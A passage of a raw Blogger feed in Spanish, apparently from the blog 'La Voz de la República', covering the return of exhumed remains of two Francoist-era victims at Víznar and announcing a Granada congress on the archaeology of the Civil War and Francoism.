dedicó una calle a su abuelo en la localidad. Su \nagradecimiento lo ha extendido a todas las personas y profesionales que \nhan contribuido a la localización, exhumación de los restos y su \nposterior identificación. Él, que buscó a su abuelo para atender al \nlamento que tuvo su madre durante toda su vida, se queda con la espina \nde que ella, ya fallecida, no haya podido ser testigo del hallazgo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9zWY8ROaperJ3MCk3_rr73B_lbUrlY5aB3zeGR3tsFB9I4z3silVB81jt-R2h2R7Y9B8thbDFQckbSdZpaLcOTAj6XEfctHW9EtcFl1f0s-Ttv9PG_Zlv_vtwIfn8tIqYgM6-_F115w-NR2GVWCdmYTI44IXjg9fG82anw0P7tchMxI32Juyn_VtbvJhB\/s650\/san_miguel.jpg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9zWY8ROaperJ3MCk3_rr73B_lbUrlY5aB3zeGR3tsFB9I4z3silVB81jt-R2h2R7Y9B8thbDFQckbSdZpaLcOTAj6XEfctHW9EtcFl1f0s-Ttv9PG_Zlv_vtwIfn8tIqYgM6-_F115w-NR2GVWCdmYTI44IXjg9fG82anw0P7tchMxI32Juyn_VtbvJhB\/w640-h480\/san_miguel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi69uNdQ2xoSCxQn_y67QgXckYKn9FiCghh_54OOpm6ykngnvFcfw_Yv9s7xYftcrbw9zDGgxx6UZKtehsayXp_qxoNTbUNJX2cdJyrxNgDcvhOwoNTK_MyzWLuaeAWsidgoL_uWtwvemsV10Ozx-hYDIVG2Yqkr7WAbASOuv6KwSwF_tEXDPhAbFdjrbF0\/s650\/fermin_roldan_0.jpg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi69uNdQ2xoSCxQn_y67QgXckYKn9FiCghh_54OOpm6ykngnvFcfw_Yv9s7xYftcrbw9zDGgxx6UZKtehsayXp_qxoNTbUNJX2cdJyrxNgDcvhOwoNTK_MyzWLuaeAWsidgoL_uWtwvemsV10Ozx-hYDIVG2Yqkr7WAbASOuv6KwSwF_tEXDPhAbFdjrbF0\/w640-h480\/fermin_roldan_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArriba, Francisco Javier San Miguel recibe los restos de su abuelo; en la imagen de abajo, Fermín Roldán González, los de su abuelo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: verdana; font-size: medium;\"\u003ELa memorialista Silvia González, autora junto a Agustín Linares y \nJosé Peña de las investigaciones que han sacado a la luz las historias \nde Ruiz Guiraum y Roldán, publicadas en \u003Cem\u003EEl Independiente de Granada\u003C\/em\u003E,\n ha recibido el reconocimiento de los nietos de las víctimas \nidentificadas por volcarse con ellos para llegar hasta este día. También\n el profesor Francisco Carrión, responsable del equipo arqueoforense que\n trabaja en las fosas de Víznar ha agradecido sus aportaciones durante \nsu intervención, en la que ha elogiado la labor por la recuperación de \nla Memoria Democrática de\u0026nbsp;\u003Cem\u003EEl Independiente de Granada\u003C\/em\u003E y de Agustín Martínez, presentador del acto, en 7TV.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIt2PCF0ABY9GowAuP4zLLNxYdrS7FpsQTfmXV6h1NLVnCaL9nDIOMRuic9pJZxIsvp1OUns9tN233HMX1omEPszk4kAlrauBNjYBRlpRaeTaCMscHqV6wXBkAp321gEbEgGClH-oZMp0bQ8Vw072DOwPWBz6OrcP7B7qptNq4iGqB5-SpEwHmoIsaIVi\/s650\/equipo_ugr.jpg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIt2PCF0ABY9GowAuP4zLLNxYdrS7FpsQTfmXV6h1NLVnCaL9nDIOMRuic9pJZxIsvp1OUns9tN233HMX1omEPszk4kAlrauBNjYBRlpRaeTaCMscHqV6wXBkAp321gEbEgGClH-oZMp0bQ8Vw072DOwPWBz6OrcP7B7qptNq4iGqB5-SpEwHmoIsaIVi\/w640-h480\/equipo_ugr.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEquipo de la UGR que participa en las excavaciones. indegranada\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa entrega ha estado presidida por el secretario de Estado de Memoria\n Democrática, Fernando Martínez, y ha contado con la participación de la\n fiscal de Derechos Humanos y Memoria Democrática de Granada, Montserrat\n Luque. Además del alcalde de Víznar -anfitrión del acto-, David \nEspigares, ha asistido el de Íllora, Antonio José Salazar; también las \ndiputadas provinciales Fátima Gómez (PSOE) y Mari Carmen Pérez (IU), el \nsecretario provincial del PCA en Granada, Juan Francisco Arenas de Soria\n -integrante de la asociación memorialista Verdad, Justicia y \nReparación-, el subelegado del Gobierno de España en Granada, José \nAntonio Montilla, y la vicerrectora de la UGR Ana María García, que ha \ndisculpado la ausencia del rector por motivos de agenda. Entre el \npúblico, memorialistas y familiares de víctimas, además del equipo de \narqueólogos, antropólogos y forenses de la UGR que participan en los \ntrabajos de localización y exhumación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon las dos víctimas de hoy, se han entregado tras su identificación \nlos restos de siete. En total se han exhumado los restos de 125 hombres y\n 40 mujeres. Carrión ha confiado en que el Laboratorio de Identificación\n Genética de la UGR \"siga avanzando\" en las identificaciones.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo ha detallado el profesor Francisco Carrión, director de los \ntrabajos en Víznar, cada uno de ellos ha dado \"lo mejor\". Con las dos \nvíctimas de hoy, se han entregado tras su identificación los restos de \nsiete. En total se han exhumado los restos de 125 hombres y 40 mujeres. \nCarrión ha confiado en que el Laboratorio de Identificación Genética de \nla UGR \"siga avanzando\" en las identificaciones.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn mausoleo a la entrada del cementerio de Víznar\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Ayuntamiento de Víznar levantará un mausoleo a la entrada del \ncementerio para enterrar dignamente a las víctimas que no hayan sido \nidentificadas, como ha avanzado Carrión. Antes, el alcalde, David \nEspigares, ha agradecido el compromiso del Gobierno de España. Ha \nrecordado que trasladó al secretario de Estado que el municipio \nnecesitaría ayuda para levantar ese mausoleo. Y el Consejo de Ministros \nya ha aprobado 50.000 euros para destinarlos a ese fin. Ahora, como \ntambién ha recordado, es necesario dar pasos para convertir la antigua \nColonia -lugar de detención- en Centro de Interpretación de la Memoria. \nAl respecto, el alcalde ha lamentado que solo IU, su formación, que \ngobierna, haya aprobado esa idea en el pleno.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon la entrega de los restos, el Gobierno de España contribuye a \n\"saldar una gran deuda que tiene la democracia española con las víctimas\n de la guerra y el franquismo\", ha dicho\u0026nbsp; el secretario de Estado de \nMemoria Democrática\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon la entrega este martes de los restos, el Gobierno de España \ncontribuye a \"saldar una gran deuda que tiene la democracia española con\n las víctimas de la guerra y del franquismo\", ha dicho por su parte el \nsecretario de Estado de Memoria Democrática, Fernando Martínez, que ha \nenfatizado que Francisco y Fermín \"nunca perdieron la dignidad\". Con el \nacto celebrado en Víznar lo que se hace es que recobren \"la dignidad \ninstitucional que les arrebató el fascismo. Para estas víctimas y sus \nfamilias, trabajamos desde el Gobierno\", ha recalcado.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hDLO6XG3AmjymZtPG4iBE31y7j7b0spxrC694MGUVljtXf4N97b4CkLp-TalalvxN0GIB7kbkJetpUiLGd9cVnJgHwLxBUiaB-Uf78LPBtXkTeB6DPNMRZEld0P77_5IrAsjKqLKA0gXocEvr4gyatjN8M0ZFS-pQi-PxYf4MdKcCWHBfpGqRcEi7K02\/s612\/Captura%20de%20pantalla%202025-09-11%20a%20las%206.07.21.png\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hDLO6XG3AmjymZtPG4iBE31y7j7b0spxrC694MGUVljtXf4N97b4CkLp-TalalvxN0GIB7kbkJetpUiLGd9cVnJgHwLxBUiaB-Uf78LPBtXkTeB6DPNMRZEld0P77_5IrAsjKqLKA0gXocEvr4gyatjN8M0ZFS-pQi-PxYf4MdKcCWHBfpGqRcEi7K02\/w640-h482\/Captura%20de%20pantalla%202025-09-11%20a%20las%206.07.21.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl secretario de Estado de Memoria, durante su intervención. subdelegación gobierno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELlamar a cavar la fosa del Gobierno raya la \"depravación moral\"\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMartínez no ha dejado pasar las virulentas declaraciones del número \ndos del PP, Miguel Tellado, que animó a \"cavar la fosa\" para \"los restos\n del Gobierno\". Sin nombrarle a él, ha llamado a que \"nunca más se caven\n fosas\" como las de Víznar y ha considerado que esas manifestaciones \nrayan la \"depravación moral\". Y en esa reflexión, ha señalado que la \nmemoria de Ruiz Guiraum y de Roldán \"nos interpela\" y \"nos alerta de los\n peligros que existen\" en España y en el resto del mundo por \"pérdida de\n libertades\" y el \"avance de las extremas derechas\". \"Nos dirían que \nestemos alertas para que nunca más se repitan\" esos hechos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe ha comprometido a que el Gobierno seguirá apoyando la recuperación de la memoria.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConoce quiénes fueron el maestro Francisco Ruiz Guiraum y el \ninspector municipal Fermín Roldán García con los artículos publicados en\n El Independiente de Granada por la memorialista Silvia González, junto a\n Agustín Linares y José Peña, fruto de excepcionales investigaciones \nsobre las víctimas asesinadas en Víznar tras el golpe militar:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elindependientedegranada.es\/ciudadania\/nietos-memoria-frente-olvido\" target=\"_blank\"\u003Eelindependientedegranada.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6892342271213912400\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6892342271213912400?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6892342271213912400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6892342271213912400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/nietos-de-la-memoria-frente-al-olvido.html","title":"Nietos de la Memoria frente al olvido"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Nietos%20de%20la%20Memoria%20frente%20al%20olvido.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4835626655849161627"},"published":{"$t":"2025-09-10T08:00:00.026+02:00"},"updated":{"$t":"2025-09-10T08:00:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"I Congreso Internacional ARQUEOLOGÍA E HISTORIA DE LA GUERRA CIVIL Y EL FRANQUISMO (1936-1975)"},"content":{"type":"html","$t":"\u003Cdiv class=\"badge-container read-tag-container js_read_tag_container\"\u003E\u003C\/div\u003E\u003Cdiv class=\"story\" data-id=\"1894971535\" data-words=\"811\" id=\"story\" style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi9SEJCvIrKr0MUYLpeeyNecz4veGLr4Ek1bl_X9eZ7DCw3s955tVHNKdJvQii__JCYLX4Rmd2QIcgcU9VkZquVCmq8aGhzIvDKmSNHHt6MCGgGBWApooLnXHKCujcELsGZ31CYb2n4nHR_bAyC2BEXlwIDKQpBxvtuvS9DtDxTUbsd0cCt9UCfb_Qq4I\/s1920\/I%20Congreso%20Internacional%20ARQUEOLOG%C3%8DA%20E%20HISTORIA%20DE%20LA%20GUERRA%20CIVIL%20Y%20EL%20FRANQUISMO%20(1936-1975).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi9SEJCvIrKr0MUYLpeeyNecz4veGLr4Ek1bl_X9eZ7DCw3s955tVHNKdJvQii__JCYLX4Rmd2QIcgcU9VkZquVCmq8aGhzIvDKmSNHHt6MCGgGBWApooLnXHKCujcELsGZ31CYb2n4nHR_bAyC2BEXlwIDKQpBxvtuvS9DtDxTUbsd0cCt9UCfb_Qq4I\/s320\/I%20Congreso%20Internacional%20ARQUEOLOG%C3%8DA%20E%20HISTORIA%20DE%20LA%20GUERRA%20CIVIL%20Y%20EL%20FRANQUISMO%20(1936-1975).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EI Congreso Internacional ARQUEOLOGÍA E HISTORIA DE LA GUERRA CIVIL Y EL FRANQUISMO (1936-1975)\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EGranada, 10-12 de Septiembre de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/arqueofranquismo.es\/doc\/cartel-p.jpg\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Guerra Civil Española y la dictadura franquista constituyen dos de\n los periodos más significativos y controvertidos de la historia \ncontemporánea de España. Las huellas materiales de estos procesos, desde\n las trincheras y los campos de batalla hasta las cárceles, las fosas \ncomunes y las infraestructuras de propaganda, conforman un legado que \ncombina la evidencia del conflicto con la memoria de la represión y la \nresistencia. La arqueología, como disciplina que permite el análisis de \nlos vestigios materiales del pasado, ha emergido en las últimas décadas \ncomo una herramienta clave para el estudio de estas realidades, \nofreciendo nuevas perspectivas y un enfoque interdisciplinar que \ncomplementa el trabajo histórico y sociológico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, el \u003Cstrong\u003EI\u003C\/strong\u003E \u003Cstrong\u003ECongreso Internacional de Arqueología de la Guerra Civil y el Franquismo\u003C\/strong\u003E\n tiene como objetivo central reflexionar sobre los avances, desafíos y \ndilemas éticos de la arqueología aplicada a este periodo histórico. \nAdemás queremos hacer participar a historiadores que hayan dedicado sus \ninvestigaciones a la guerra civil y al franquismo, para ponerlos en \ncontacto con arqueólogos. Pretendemos consolidar un espacio de diálogo \nque reúna a especialistas nacionales e internacionales para discutir \nenfoques metodológicos, resultados de investigaciones recientes y su \ncontribución al debate social en torno a la memoria histórica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELíneas temáticas\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas contribuciones podrán enmarcarse en los siguientes ejes temáticos, aunque no se limitarán exclusivamente a ellos:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArqueología del conflicto: espacios de batalla, trincheras y frentes de guerra\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGuerrilla antifranquista y arqueología\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa arqueología de la represión, fosas y espacios de violencia\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHambruna, miseria y arqueología\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECultura material de la posguerra: la vida bajo el franquismo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGénero y arqueología\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFosas: arqueología, antropología forense y recuperación de la memoria\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaisaje, historia ambiental y arqueología\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPolíticas de la memoria, memoria histórica y patrimonialización\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMetodología, teoría y nuevas tecnologías aplicadas a la arqueología del pasado reciente\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EPonentes principales \/ Keynote speakers\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlfredo González Ruibal (INCIPIT-CSIC), “Hambre y chabolas. Una arqueología de la vida cotidiana bajo el franquismo”\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGabriel Moshenska (University College London): “Fighting the Mau Mau: archaeologies of counterinsurgency in colonial Africa”\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBarbara Hausmair (University of Innsbruck): “Materialities of \nannihilation and resistance: towards a critical archaeology of Nazi \npersecution”\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EEl envío de propuestas finalizó el 30 de mayo de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EComité Organizador\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EInmaculada Alemán Aguilera\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrancisco Carrión Méndez\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrancisco Contreras Cortés\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMiguel Ángel del Arco Blanco\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJosé Antonio Lorente Acosta\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJosefina Mesa Hinojosa\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDylan Molina Teba\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EClaudio Hernández Burgos\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAurora Giralt Pérez\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETeresa Ortega López\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EManuel Peña Fernández\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEnrique Tudela Vázquez\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArnau Fernández Pasalodos\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EComité Científico\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrancisco Acosta Ramírez (Universidad de Córdoba)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPeter Anderson (University of Leeds)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EXurxo Ayán Vila (Universidade Nova de Lisboa)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERebeca Blanco Rotea (Universidade do Minho)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAna Cabana Iglesia (Universidade de Santiago de Compostela)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJaume Claret Miranda (Universitat Oberta de Catalunya)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJulián Casanova (Universidad de Zaragoza)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrancisco Cobo Romero (Universidad de Granada)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELourenzo Fernández Prieto (Universidade de Santiago de 